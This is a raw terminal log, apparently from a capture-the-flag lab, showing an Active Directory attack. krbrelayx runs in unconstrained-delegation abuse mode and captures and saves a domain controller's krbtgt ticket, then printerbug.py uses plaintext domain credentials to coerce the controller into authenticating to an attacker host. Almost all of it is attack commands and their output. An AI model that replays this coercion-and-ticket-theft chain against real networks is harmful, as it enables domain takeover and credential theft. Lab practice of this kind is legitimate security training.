 ➜  krbrelayx git:(master) ✗ sudo uv run krbrelayx.py --krbsalt 'DELEGATEevil' --krbpass 'P@$$word123!' --interface-ip 10.10.14.95
/root/.cache/uv/environments-v2/krbrelayx-56830bf1c8bbde3a/lib/python3.13/site-packages/impacket/examples/ntlmrelayx/attacks/__init__.py:20: UserWarning: pkg_resources is deprecated as a
n API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setu
ptools<81.
  import pkg_resources
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.30.148
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.129.30.148
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.129.30.148
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
➜  krbrelayx git:(master) ✗ uv run printerbug.py delegate.vl/N.Thompson:KALEB_2341@dc1.delegate.vl evil.delegate.vl
/home/h4z4rd0u5/.cache/uv/environments-v2/printerbug-9be61cc0366c4797/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https:/
/setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at dc1.delegate.vl
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
➜  krbrelayx git:(master) ✗